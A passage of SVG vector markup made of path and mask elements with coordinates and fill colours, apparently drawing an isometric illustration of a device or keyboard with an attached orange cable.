<path d="M87.3142 138.55L68.9125 127.065C68.8804 127.042 68.8529 127.011 68.8328 126.974C68.8126 126.937 68.8005 126.895 68.7978 126.851V126.633C68.8005 126.59 68.8126 126.547 68.8328 126.51C68.8529 126.473 68.8804 126.442 68.9125 126.42L93.2241 111.251C93.2577 111.233 93.294 111.224 93.3306 111.224C93.3671 111.224 93.4034 111.233 93.437 111.251L111.836 122.734C111.868 122.758 111.895 122.789 111.914 122.827C111.934 122.865 111.946 122.907 111.948 122.952V123.166C111.946 123.21 111.934 123.252 111.914 123.289C111.894 123.326 111.867 123.357 111.836 123.381L87.5249 138.556C87.4919 138.574 87.4561 138.582 87.4202 138.581C87.3837 138.581 87.3475 138.57 87.3147 138.55C87.3145 138.55 87.3144 138.55 87.3142 138.55Z" fill="#F5F5F5" stroke="black" stroke-width="0.2"/>
<path d="M68.8038 126.616C68.8042 126.617 68.8046 126.617 68.805 126.617C68.8052 126.617 68.8053 126.617 68.8055 126.617L87.2096 138.121L87.2096 138.121L87.2122 138.123C87.2458 138.142 87.2818 138.157 87.3191 138.166V138.566C87.3178 138.565 87.3165 138.565 87.3152 138.564C87.3151 138.564 87.315 138.564 87.3149 138.564L68.9126 127.078C68.8809 127.056 68.8538 127.025 68.8342 126.988C68.8144 126.951 68.803 126.909 68.8012 126.865V126.646C68.8016 126.636 68.8025 126.626 68.8038 126.616Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M87.5189 138.551V138.153C87.5567 138.144 87.5932 138.129 87.6275 138.11L87.6275 138.11L87.6315 138.108L111.948 122.929L111.948 122.929L111.95 122.927C111.951 122.927 111.952 122.926 111.953 122.926C111.952 122.927 111.952 122.927 111.952 122.928L111.952 122.928V122.939V123.156C111.95 123.2 111.938 123.242 111.918 123.279C111.898 123.316 111.871 123.347 111.84 123.37L87.5269 138.546C87.5243 138.548 87.5216 138.549 87.5189 138.551Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M88.8759 116.418L91.6439 114.689L94.411 116.392L91.6431 118.118L88.8759 116.418Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M91.6957 114.638L91.6429 114.605L91.5904 114.638L88.8771 116.33L88.74 116.416L88.8776 116.5L91.5909 118.168L91.6437 118.201L91.6962 118.168L94.4096 116.476L94.5466 116.391L94.409 116.306L91.6957 114.638ZM88.6827 116.438L88.6809 116.437L88.6827 116.429L88.6826 116.417C88.6825 116.41 88.6842 116.403 88.6869 116.398C88.6896 116.393 88.6929 116.39 88.6959 116.388L91.6524 114.544L91.6524 114.544L91.6538 114.543C91.656 114.542 91.6577 114.541 91.659 114.541C91.6602 114.541 91.662 114.542 91.6641 114.543L91.6641 114.543L91.6661 114.544L94.6212 116.36C94.6244 116.362 94.6277 116.366 94.6304 116.371C94.6333 116.377 94.6351 116.384 94.6351 116.391C94.6351 116.399 94.6333 116.406 94.6304 116.411C94.6277 116.417 94.6243 116.42 94.621 116.423L91.6655 118.265L91.6655 118.265L91.6641 118.266C91.6619 118.268 91.6602 118.268 91.659 118.268C91.6578 118.268 91.656 118.268 91.6538 118.266L91.6538 118.266L91.6519 118.265L88.6945 116.445L88.6827 116.438Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M95.7893 117.607L95.7996 117.603L95.8089 117.597L96.0198 117.466C96.0699 117.438 96.1249 117.424 96.1803 117.424C96.2356 117.424 96.2905 117.438 96.3406 117.466L106.757 123.968L106.765 123.973L106.773 123.977C106.777 123.978 106.783 123.982 106.787 123.989C106.791 123.995 106.794 124.004 106.794 124.014C106.794 124.023 106.791 124.032 106.787 124.039C106.783 124.046 106.777 124.049 106.773 124.051L106.764 124.054L106.757 124.059L106.544 124.193C106.494 124.219 106.439 124.233 106.384 124.233C106.329 124.233 106.275 124.219 106.225 124.193L95.8092 117.691L95.7998 117.685L95.7893 117.682C95.7848 117.68 95.7795 117.677 95.775 117.67C95.7704 117.663 95.7675 117.654 95.7675 117.644C95.7675 117.634 95.7704 117.625 95.775 117.618C95.7795 117.612 95.7848 117.608 95.7893 117.607Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M94.5231 118.402L94.7325 118.272C94.7826 118.245 94.8372 118.232 94.8922 118.232C94.9471 118.232 95.0017 118.245 95.0517 118.272L105.467 124.773L105.475 124.778L105.483 124.782C105.488 124.783 105.493 124.787 105.497 124.794C105.502 124.8 105.504 124.809 105.504 124.819C105.504 124.829 105.502 124.837 105.497 124.844C105.493 124.851 105.488 124.854 105.483 124.856L105.474 124.86L105.466 124.865L105.257 124.998C105.207 125.024 105.152 125.038 105.096 125.038C105.041 125.038 104.985 125.024 104.935 124.998L94.5226 118.496L94.5226 118.496L94.522 118.496C94.4845 118.473 94.4828 118.454 94.4828 118.45C94.4828 118.446 94.4852 118.426 94.5231 118.402Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M93.2165 119.213L93.2265 119.209L93.2356 119.204L93.4501 119.073C93.4996 119.045 93.5541 119.031 93.6091 119.031C93.6639 119.031 93.7182 119.045 93.7677 119.073L104.184 125.575L104.192 125.58L104.2 125.583C104.205 125.585 104.21 125.588 104.214 125.595C104.218 125.602 104.221 125.611 104.221 125.62C104.221 125.63 104.218 125.639 104.214 125.645C104.21 125.652 104.205 125.656 104.2 125.658L104.192 125.661L104.184 125.666L103.971 125.799C103.921 125.826 103.866 125.839 103.811 125.839C103.756 125.839 103.702 125.826 103.652 125.799L93.2364 119.298L93.227 119.292L93.2165 119.288C93.2121 119.287 93.2067 119.283 93.2022 119.276C93.1977 119.27 93.1947 119.261 93.1947 119.251C93.1947 119.241 93.1977 119.232 93.2022 119.225C93.2067 119.218 93.2121 119.215 93.2165 119.213Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M91.1988 116.034L91.6751 115.992L91.5772 116.423L91.5468 116.557L91.6835 116.545L95.3178 116.222L95.2674 116.443L91.0175 116.824L91.1988 116.034Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M83.4588 119.799L86.2237 118.073L88.9909 119.776L86.223 121.502L83.4588 119.799Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M83.2096 119.914L86.1639 121.734C86.1824 121.746 86.2035 121.752 86.2249 121.752C86.2463 121.752 86.2674 121.746 86.2859 121.734L83.2096 119.914ZM83.2096 119.914C83.1904 119.903 83.1742 119.886 83.1626 119.866L83.2096 119.914ZM86.2757 118.022L86.2229 117.989L86.1704 118.022L83.4602 119.714L83.3233 119.799L83.4607 119.884L86.1709 121.552L86.2237 121.584L86.2763 121.552L88.9896 119.86L89.1266 119.774L88.9891 119.69L86.2757 118.022ZM83.2603 119.771L86.2168 117.928L86.2168 117.928L86.2182 117.927C86.2204 117.926 86.2221 117.925 86.2233 117.925C86.2246 117.925 86.2263 117.926 86.2285 117.927L86.2285 117.927L86.2305 117.928L89.1873 119.745C89.1874 119.745 89.1874 119.745 89.1875 119.745C89.191 119.747 89.1947 119.751 89.1977 119.756C89.2007 119.762 89.2026 119.769 89.2028 119.776C89.2028 119.782 89.2012 119.787 89.1988 119.791C89.1964 119.796 89.1936 119.798 89.1914 119.799L89.1914 119.799L89.1872 119.802L86.233 121.649C86.233 121.649 86.233 121.649 86.2329 121.649C86.2299 121.651 86.2272 121.652 86.2249 121.652C86.2226 121.652 86.2199 121.651 86.2168 121.649L86.2164 121.649L83.262 119.829L83.2621 119.829L83.2597 119.827C83.2567 119.825 83.2535 119.823 83.2506 119.819C83.2484 119.813 83.2471 119.807 83.247 119.801L83.2603 119.771Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M90.3929 120.981L90.3929 120.981L90.3943 120.98L90.6047 120.85C90.6527 120.824 90.7051 120.811 90.7579 120.811C90.8106 120.811 90.863 120.824 90.911 120.85L101.339 127.352L101.347 127.356L101.355 127.36C101.36 127.361 101.365 127.365 101.369 127.372C101.374 127.379 101.376 127.387 101.376 127.397C101.376 127.407 101.374 127.415 101.369 127.422C101.365 127.429 101.36 127.433 101.355 127.434L101.347 127.438L101.339 127.443L101.126 127.576C101.076 127.603 101.021 127.616 100.967 127.616C100.912 127.616 100.857 127.603 100.807 127.576L90.3947 121.075C90.3947 121.075 90.3947 121.075 90.3947 121.074C90.3542 121.049 90.3524 121.029 90.3524 121.026C90.3524 121.024 90.3535 121.005 90.3929 120.981Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M89.0818 121.795L89.0921 121.791L89.1014 121.786L89.3123 121.655C89.3624 121.627 89.4173 121.613 89.4727 121.613C89.5281 121.613 89.583 121.627 89.633 121.655L100.046 128.157L100.046 128.157L100.048 128.158C100.087 128.182 100.088 128.201 100.088 128.202C100.088 128.204 100.087 128.223 100.048 128.247L100.048 128.247L100.045 128.248L99.8359 128.381C99.7859 128.408 99.7315 128.421 99.6767 128.421C99.6217 128.421 99.5672 128.408 99.5171 128.381L89.1016 121.88L89.0922 121.874L89.0818 121.87C89.0773 121.869 89.0719 121.865 89.0675 121.858C89.0629 121.852 89.06 121.843 89.06 121.833C89.06 121.823 89.0629 121.814 89.0675 121.807C89.0719 121.8 89.0773 121.797 89.0818 121.795Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M87.7996 122.597L87.8099 122.593L87.8192 122.587L88.0302 122.456C88.0797 122.429 88.1341 122.414 88.189 122.414C88.2437 122.414 88.2981 122.429 88.3475 122.456L98.764 128.959L98.7717 128.963L98.7801 128.967C98.7845 128.968 98.7897 128.972 98.794 128.979C98.7983 128.986 98.8011 128.994 98.8011 129.004C98.8011 129.014 98.7983 129.023 98.794 129.029C98.7897 129.036 98.7845 129.04 98.7801 129.041L98.7713 129.045L98.7633 129.05L98.554 129.183C98.5033 129.209 98.4483 129.223 98.3929 129.223C98.3373 129.223 98.2822 129.209 98.2315 129.183L87.8194 122.681L87.81 122.676L87.7996 122.672C87.7951 122.67 87.7897 122.667 87.7852 122.66C87.7807 122.653 87.7777 122.644 87.7777 122.634C87.7777 122.624 87.7807 122.615 87.7852 122.609C87.7897 122.602 87.7951 122.598 87.7996 122.597Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M85.7818 119.418L86.2573 119.376L86.1572 119.806L86.1259 119.941L86.2634 119.928L89.8998 119.606L89.8478 119.827L85.6005 120.207L85.7818 119.418Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M80.858 121.405L80.8052 121.372L80.7527 121.405L78.0393 123.097L77.9023 123.182L78.0399 123.267L80.7532 124.935L80.806 124.968L80.8585 124.935L83.5687 123.243L83.7056 123.158L83.5682 123.073L80.858 121.405ZM77.831 123.199L77.7449 123.25L77.8301 123.197C77.8278 123.193 77.8261 123.188 77.8261 123.183C77.8262 123.176 77.8279 123.17 77.8305 123.166C77.8331 123.161 77.8363 123.158 77.8389 123.157L77.839 123.157L77.8417 123.155L80.7943 121.309C80.7977 121.307 80.801 121.306 80.804 121.306C80.807 121.306 80.8104 121.307 80.8139 121.309L83.7664 123.128C83.7664 123.128 83.7665 123.128 83.7665 123.128C83.77 123.13 83.7738 123.134 83.7768 123.14C83.7797 123.145 83.7816 123.151 83.7819 123.158C83.7816 123.165 83.78 123.171 83.7774 123.175C83.7748 123.18 83.7716 123.184 83.7686 123.186L80.8138 125.028C80.8103 125.03 80.807 125.031 80.804 125.031C80.8009 125.031 80.7976 125.03 80.7941 125.028L77.8411 123.208L77.8411 123.208L77.839 123.207C77.8365 123.206 77.8335 123.203 77.831 123.199Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M84.9584 124.371L84.9672 124.368L84.9753 124.363L85.185 124.229C85.2354 124.203 85.2903 124.189 85.3457 124.189C85.4011 124.189 85.4562 124.203 85.5066 124.23L95.9223 130.731L95.9317 130.737L95.9421 130.741C95.9466 130.742 95.9519 130.746 95.9564 130.753C95.961 130.759 95.964 130.768 95.964 130.778C95.964 130.788 95.961 130.797 95.9564 130.804C95.952 130.811 95.9466 130.814 95.9421 130.816L95.9318 130.82L95.9225 130.825L95.7115 130.956C95.662 130.984 95.6076 130.998 95.5527 130.998C95.498 130.998 95.4436 130.984 95.3941 130.956L84.9745 124.454L84.9668 124.449L84.9584 124.446C84.954 124.444 84.9488 124.441 84.9445 124.434C84.9402 124.427 84.9374 124.418 84.9374 124.409C84.9374 124.399 84.9402 124.39 84.9445 124.384C84.9488 124.377 84.954 124.373 84.9584 124.371Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M83.6654 125.177L83.6734 125.174L83.6808 125.17L83.8953 125.039C83.9448 125.011 83.9993 124.996 84.0542 124.996C84.109 124.996 84.1634 125.011 84.2128 125.038L94.6293 131.541L94.637 131.545L94.6454 131.549C94.6499 131.551 94.655 131.554 94.6593 131.561C94.6637 131.568 94.6664 131.576 94.6664 131.586C94.6664 131.596 94.6637 131.605 94.6593 131.611C94.655 131.618 94.6499 131.622 94.6454 131.623L94.6369 131.627L94.6291 131.632L94.4161 131.765C94.3661 131.792 94.3116 131.805 94.2566 131.805C94.2017 131.805 94.1471 131.792 94.0971 131.765L83.6816 125.26L83.6739 125.255L83.6654 125.252C83.661 125.25 83.6559 125.246 83.6516 125.24C83.6472 125.233 83.6444 125.224 83.6444 125.215C83.6444 125.205 83.6472 125.196 83.6516 125.189C83.6558 125.183 83.661 125.179 83.6654 125.177Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M82.3822 125.979L82.3911 125.975L82.3991 125.97L82.6084 125.837C82.659 125.811 82.7141 125.797 82.7695 125.797C82.825 125.797 82.8802 125.811 82.9309 125.837L93.3461 132.339L93.3555 132.344L93.366 132.348C93.3704 132.35 93.3758 132.353 93.3803 132.36C93.3848 132.367 93.3878 132.376 93.3878 132.386C93.3878 132.396 93.3848 132.405 93.3803 132.411C93.3758 132.418 93.3704 132.422 93.366 132.423L93.3559 132.427L93.3469 132.432L93.1324 132.563C93.0829 132.591 93.0283 132.606 92.9734 132.606C92.9186 132.606 92.8643 132.591 92.8148 132.564L82.3984 126.061L82.3907 126.057L82.3822 126.053C82.3778 126.052 82.3726 126.048 82.3683 126.041C82.364 126.034 82.3612 126.026 82.3612 126.016C82.3612 126.006 82.364 125.998 82.3683 125.991C82.3726 125.984 82.3778 125.98 82.3822 125.979Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M80.2896 122.937L80.7661 122.895L80.668 123.33L80.6377 123.464L80.7744 123.451L84.4088 123.125L84.3581 123.35L80.1083 123.727L80.2896 122.937Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M75.4377 124.785L75.3849 124.753L75.3324 124.786L72.619 126.478L72.482 126.563L72.6196 126.648L75.3329 128.316L75.3857 128.348L75.4382 128.315L78.1515 126.624L78.2886 126.538L78.151 126.454L75.4377 124.785ZM72.4294 126.591L72.422 126.588L72.4247 126.577L72.4246 126.565C72.4245 126.557 72.4261 126.551 72.4289 126.546C72.4316 126.54 72.4349 126.537 72.4379 126.535L75.3944 124.691L75.3944 124.692L75.3958 124.691C75.398 124.689 75.3997 124.689 75.4009 124.689C75.4022 124.689 75.4039 124.689 75.4061 124.691L75.4061 124.691L75.408 124.692L78.3654 126.512L78.3654 126.512L78.3663 126.513C78.3684 126.514 78.3713 126.517 78.3736 126.521C78.376 126.525 78.3774 126.531 78.3773 126.537L78.3773 126.537L78.3773 126.54C78.3774 126.547 78.3757 126.554 78.373 126.559C78.3703 126.564 78.367 126.567 78.364 126.569L75.4075 128.413L75.4075 128.413L75.4061 128.414C75.4039 128.415 75.4022 128.416 75.4009 128.416C75.3997 128.416 75.3979 128.415 75.3958 128.414L75.3958 128.414L75.3938 128.413L72.4364 126.596L72.4294 126.591Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M79.5375 127.755L79.546 127.752L79.5538 127.747L79.7668 127.614C79.8169 127.587 79.8714 127.574 79.9263 127.574C79.9813 127.574 80.0358 127.587 80.0859 127.614L90.5014 134.115L90.502 134.116C90.5394 134.139 90.5412 134.158 90.5412 134.161C90.5412 134.165 90.5388 134.185 90.5011 134.21L90.2877 134.34C90.2381 134.368 90.1836 134.382 90.1287 134.382C90.0739 134.382 90.0195 134.368 89.9701 134.34L79.5536 127.838L79.5459 127.833L79.5375 127.83C79.5331 127.828 79.5279 127.825 79.5236 127.818C79.5193 127.811 79.5165 127.802 79.5165 127.793C79.5165 127.783 79.5193 127.774 79.5236 127.768C79.5279 127.761 79.5331 127.757 79.5375 127.755Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M78.2485 128.561L78.2573 128.558L78.2653 128.552L78.4749 128.419C78.5249 128.393 78.5793 128.379 78.6341 128.379C78.6891 128.379 78.7436 128.393 78.7937 128.419L89.2092 134.921L89.2186 134.927L89.229 134.93C89.2335 134.932 89.2389 134.936 89.2433 134.942C89.2479 134.949 89.2509 134.958 89.2509 134.968C89.2509 134.978 89.2479 134.987 89.2433 134.994C89.2389 135 89.2335 135.004 89.229 135.006L89.2187 135.009L89.2094 135.015L88.9985 135.146C88.9485 135.174 88.8935 135.188 88.8381 135.188C88.7827 135.188 88.7278 135.174 88.6778 135.146L78.2646 128.644L78.2569 128.639L78.2485 128.636C78.2441 128.634 78.2389 128.63 78.2346 128.624C78.2302 128.617 78.2274 128.608 78.2274 128.598C78.2274 128.589 78.2302 128.58 78.2346 128.573C78.2389 128.567 78.244 128.563 78.2485 128.561Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M76.9623 129.363L76.9708 129.359L76.9786 129.355L77.1916 129.221C77.2417 129.195 77.2962 129.181 77.3511 129.181C77.4061 129.181 77.4606 129.195 77.5107 129.221L87.9262 135.723L87.9356 135.729L87.946 135.732C87.9505 135.734 87.9559 135.737 87.9603 135.744C87.9649 135.751 87.9679 135.76 87.9679 135.77C87.9679 135.78 87.9649 135.789 87.9603 135.796C87.9559 135.802 87.9505 135.806 87.946 135.807L87.936 135.811L87.927 135.816L87.7125 135.948C87.6629 135.975 87.6084 135.99 87.5535 135.99C87.4987 135.99 87.4444 135.975 87.3949 135.948L76.9785 129.446L76.9707 129.441L76.9623 129.437C76.9579 129.436 76.9527 129.432 76.9484 129.425C76.9441 129.419 76.9413 129.41 76.9413 129.4C76.9413 129.39 76.9441 129.382 76.9484 129.375C76.9527 129.368 76.9579 129.365 76.9623 129.363Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M74.7999 126.46L75.2754 126.417L75.1752 126.848L75.1439 126.983L75.2815 126.97L78.9179 126.648L78.8659 126.869L74.6185 127.249L74.7999 126.46Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M100.485 112.832C100.417 112.82 100.348 112.812 100.278 112.809H100.256C100.182 112.8 100.106 112.808 100.034 112.833C99.9622 112.858 99.8962 112.9 99.8402 112.954L98.964 113.834L98.651 114.155H98.6353C98.5301 114.238 98.4079 114.291 98.2792 114.312C98.1505 114.332 98.0193 114.317 97.8968 114.27C97.5114 114.094 97.288 113.984 96.8123 113.747C96.6932 113.688 96.5582 113.621 96.4008 113.543C96.1729 113.436 95.9265 113.381 95.6779 113.384C95.3095 113.39 94.9474 113.489 94.6201 113.671L100.485 112.832ZM100.485 112.832C100.783 112.885 101.088 112.885 101.386 112.832C101.74 112.796 102.079 112.657 102.366 112.43L100.485 112.832ZM103.817 117.992L103.823 118.001L103.831 118.008L105.143 119.124L105.207 119.048L105.147 119.128C105.265 119.216 105.364 119.33 105.437 119.464C105.509 119.597 105.555 119.745 105.571 119.899V120.277C105.563 120.439 105.515 120.595 105.435 120.729L94.7201 114.042V113.731C95.0195 113.574 95.3468 113.49 95.6793 113.484C95.9122 113.482 96.1432 113.532 96.3573 113.633C96.5139 113.711 96.6484 113.777 96.7673 113.836C97.2433 114.073 97.4682 114.185 97.8553 114.361L97.8552 114.362L97.8609 114.364C97.9996 114.417 98.1485 114.433 98.2946 114.41C98.4291 114.389 98.5569 114.336 98.6688 114.255H98.6932L98.7226 114.225L99.0348 113.904L99.0356 113.904L99.9105 113.025C99.9563 112.981 100.01 112.948 100.067 112.928C100.124 112.908 100.185 112.901 100.245 112.908L100.245 112.909H100.256H100.276C100.34 112.912 100.404 112.919 100.467 112.931L100.468 112.931C100.776 112.985 101.091 112.985 101.4 112.931C101.772 112.892 102.127 112.746 102.428 112.508L102.428 112.508L102.433 112.503C102.836 112.135 103.348 111.94 103.872 111.951V111.951H103.874H103.918C104.249 111.953 104.575 112.038 104.872 112.199L104.871 112.2L104.88 112.203C105.084 112.292 105.255 112.455 105.365 112.666C105.474 112.877 105.515 113.122 105.478 113.362L105.475 113.378L105.478 113.393C105.509 113.579 105.493 113.771 105.432 113.947C105.37 114.123 105.267 114.278 105.132 114.395L105.132 114.394L105.126 114.401C104.982 114.55 104.888 114.746 104.858 114.957L104.856 114.97L104.858 114.983C104.884 115.198 104.964 115.403 105.089 115.574L105.089 115.575L105.095 115.582C105.148 115.641 105.18 115.719 105.186 115.803V116.226C105.185 116.253 105.179 116.279 105.169 116.303C105.158 116.327 105.142 116.347 105.124 116.363L105.124 116.363L105.118 116.369L104.101 117.384L104.101 117.384L104.1 117.385L103.787 117.706L103.787 117.706L103.785 117.708L103.748 117.749L103.699 117.802L103.734 117.865C103.758 117.909 103.786 117.952 103.817 117.992ZM102.904 113.062L102.877 113.085C102.8 113.136 102.74 113.209 102.701 113.294C102.655 113.397 102.644 113.514 102.668 113.624C102.693 113.735 102.752 113.834 102.838 113.905C102.917 113.97 103.014 114.006 103.115 114.009C103.491 114.196 103.919 114.221 104.312 114.077C104.486 114.014 104.646 113.915 104.782 113.784L104.782 113.784C104.89 113.681 104.971 113.55 105.018 113.405L105.029 113.371L105.016 113.338C104.933 113.125 104.781 112.951 104.586 112.849C104.533 112.82 104.479 112.794 104.423 112.773L104.423 112.773C104.167 112.677 103.894 112.653 103.627 112.704C103.361 112.755 103.112 112.878 102.904 113.062Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M100.484 112.832C100.416 112.82 100.347 112.812 100.278 112.809H100.256C100.181 112.8 100.105 112.808 100.033 112.833C99.9618 112.858 99.8957 112.9 99.8398 112.954L98.9635 113.834L98.6505 114.155H98.6349C98.5296 114.238 98.4074 114.291 98.2787 114.312C98.1501 114.332 98.0188 114.317 97.8963 114.27C97.5109 114.094 97.2876 113.984 96.8119 113.747C96.6927 113.688 96.5577 113.621 96.4004 113.543C96.1724 113.436 95.9261 113.381 95.6774 113.384C95.3375 113.399 95.005 113.493 94.702 113.659L100.484 112.832ZM100.484 112.832C100.783 112.885 101.087 112.885 101.386 112.832M100.484 112.832H101.386M94.8001 113.72C95.0757 113.578 95.375 113.498 95.6802 113.484C95.9127 113.482 96.1432 113.532 96.3569 113.633C96.5135 113.711 96.6479 113.777 96.7668 113.836C97.2428 114.073 97.4678 114.185 97.8548 114.361L97.8547 114.362L97.8604 114.364C97.9991 114.417 98.148 114.433 98.2941 114.41C98.4287 114.389 98.5565 114.336 98.6683 114.255H98.6927L98.7222 114.225L99.0343 113.904L99.0351 113.904L99.9101 113.025C99.9558 112.981 100.009 112.948 100.066 112.928C100.124 112.908 100.185 112.901 100.244 112.908L100.244 112.909H100.256H100.275C100.339 112.912 100.403 112.919 100.467 112.931L100.467 112.931C100.776 112.985 101.091 112.985 101.4 112.931C101.772 112.892 102.127 112.746 102.427 112.508L102.427 112.508L102.433 112.503C102.836 112.135 103.347 111.94 103.872 111.951L103.872 111.951H103.874H103.917C104.248 111.953 104.574 112.038 104.87 112.199C105.238 112.409 105.442 112.712 105.487 113.026C105.532 113.34 105.421 113.68 105.127 113.973C105.127 113.973 105.127 113.973 105.127 113.973L105.198 114.044C104.8 114.436 104.919 115.194 105.169 115.516C105.42 115.837 105.188 116.013 105.188 116.013L104.171 117.028L103.858 117.349M94.8001 113.72L105.128 115.933M94.8001 113.72L105.417 120.345C105.52 120.17 105.567 119.998 105.546 119.822C105.522 119.617 105.405 119.387 105.139 119.122L103.831 118.008L103.825 118.002L103.819 117.996L103.896 117.931L103.819 117.996L103.819 117.996L103.819 117.996L103.819 117.995L103.818 117.994L103.814 117.99L103.804 117.976C103.795 117.965 103.784 117.949 103.771 117.929C103.745 117.889 103.713 117.832 103.69 117.765C103.643 117.631 103.626 117.439 103.787 117.279M94.8001 113.72L103.787 117.279M103.858 117.349L103.788 117.278C103.788 117.279 103.787 117.279 103.787 117.279M103.858 117.349L103.786 117.28L103.787 117.279M103.858 117.349L103.787 117.279M103.787 117.279L104.099 116.958L104.1 116.957L104.1 116.957L105.118 115.942L105.127 115.933L105.128 115.933M105.128 115.933L105.127 115.934M105.128 115.933L105.188 116.012C105.128 115.933 105.128 115.933 105.128 115.933L105.127 115.933L105.127 115.934L105.127 115.934L105.127 115.934M105.127 115.934C105.126 115.934 105.126 115.934 105.127 115.934L105.127 115.934ZM101.386 112.832C101.74 112.796 102.078 112.657 102.365 112.43C102.786 112.045 103.323 111.839 103.874 111.851L101.386 112.832ZM104.424 112.347L104.387 112.44L104.422 112.346C104.167 112.25 103.893 112.227 103.627 112.278C103.361 112.328 103.113 112.451 102.905 112.634C102.799 112.718 102.717 112.832 102.667 112.962C102.617 113.092 102.601 113.235 102.621 113.374C102.641 113.513 102.696 113.645 102.78 113.754C102.864 113.861 102.973 113.943 103.098 113.99C103.477 114.185 103.913 114.213 104.312 114.067C104.484 114.005 104.643 113.906 104.778 113.777C104.884 113.692 104.965 113.579 105.014 113.449C105.064 113.318 105.079 113.175 105.058 113.036C105.038 112.896 104.982 112.765 104.896 112.656C104.813 112.55 104.704 112.47 104.58 112.423C104.53 112.394 104.478 112.368 104.424 112.347Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M133.12 101.851C133.123 101.955 133.149 102.075 133.188 102.201C133.274 102.477 133.435 102.805 133.621 103.109C133.807 103.413 134.023 103.701 134.225 103.895C134.309 103.976 134.395 104.044 134.478 104.089L134.409 104.132L134.409 104.132L134.407 104.133L134.048 104.373L134.047 104.373L121.22 112.786C121.225 112.666 121.212 112.532 121.185 112.394C121.137 112.145 121.04 111.868 120.904 111.598L120.904 111.598C120.743 111.283 120.538 111.002 120.327 110.798C120.198 110.672 120.06 110.569 119.924 110.508L132.662 102.151L132.662 102.151L133.12 101.851Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M133.311 101.732L133.311 101.732L133.313 101.73C133.325 101.722 133.345 101.714 133.389 101.731C133.435 101.749 133.496 101.79 133.568 101.856C133.71 101.988 133.874 102.199 134.039 102.442L134.039 102.442L134.039 102.443C134.258 102.761 134.457 103.131 134.57 103.441C134.626 103.597 134.659 103.732 134.664 103.834C134.669 103.941 134.644 103.982 134.625 103.996L134.192 104.292C134.191 104.287 134.191 104.281 134.191 104.276C134.184 104.145 134.144 103.99 134.085 103.826C133.966 103.497 133.759 103.11 133.535 102.78C133.376 102.541 133.2 102.327 133.035 102.184C132.971 102.128 132.906 102.08 132.842 102.046L133.311 101.732Z" fill="#EBEBEB" stroke="black" stroke-width="0.2"/>
<mask id="path-135-inside-3_838_5166" fill="white">
<path d="M132.72 101.994C133.164 101.682 134.619 104.091 134.178 104.406L133.508 104.846C133.949 104.535 132.494 102.122 132.05 102.437L132.72 101.994Z"/>
</mask>
<path d="M132.72 101.994C133.164 101.682 134.619 104.091 134.178 104.406L133.508 104.846C133.949 104.535 132.494 102.122 132.05 102.437L132.72 101.994Z" fill="#B75400"/>
<path d="M132.72 101.994L132.83 102.16L132.834 102.157L132.72 101.994ZM134.178 104.406L134.288 104.573L134.294 104.569L134.178 104.406ZM133.508 104.846L133.393 104.682L133.618 105.013L133.508 104.846ZM132.05 102.437L131.934 102.274L132.16 102.604L132.05 102.437ZM132.834 102.157C132.807 102.177 132.794 102.154 132.846 102.177C132.896 102.2 132.968 102.251 133.057 102.338C133.233 102.509 133.433 102.775 133.61 103.068C133.787 103.361 133.933 103.667 134.007 103.911C134.045 104.035 134.061 104.131 134.06 104.196C134.059 104.266 134.041 104.258 134.062 104.243L134.294 104.569C134.426 104.475 134.458 104.323 134.46 104.203C134.462 104.077 134.433 103.936 134.39 103.794C134.302 103.508 134.139 103.172 133.952 102.862C133.765 102.552 133.545 102.255 133.336 102.052C133.233 101.951 133.122 101.863 133.01 101.813C132.898 101.762 132.743 101.733 132.605 101.83L132.834 102.157ZM134.068 104.239L133.398 104.679L133.618 105.013L134.288 104.573L134.068 104.239ZM133.623 105.009C133.756 104.916 133.788 104.764 133.79 104.643C133.792 104.518 133.764 104.377 133.72 104.235C133.632 103.949 133.47 103.613 133.282 103.303C133.095 102.993 132.875 102.696 132.667 102.493C132.564 102.393 132.452 102.305 132.34 102.255C132.228 102.204 132.073 102.176 131.934 102.274L132.165 102.6C132.138 102.619 132.126 102.597 132.176 102.62C132.227 102.642 132.299 102.693 132.388 102.78C132.563 102.951 132.763 103.217 132.94 103.51C133.117 103.803 133.263 104.108 133.338 104.353C133.376 104.476 133.392 104.572 133.39 104.637C133.389 104.707 133.371 104.698 133.393 104.682L133.623 105.009ZM132.16 102.604L132.83 102.16L132.609 101.827L131.939 102.27L132.16 102.604Z" fill="black" mask="url(#path-135-inside-3_838_5166)"/>
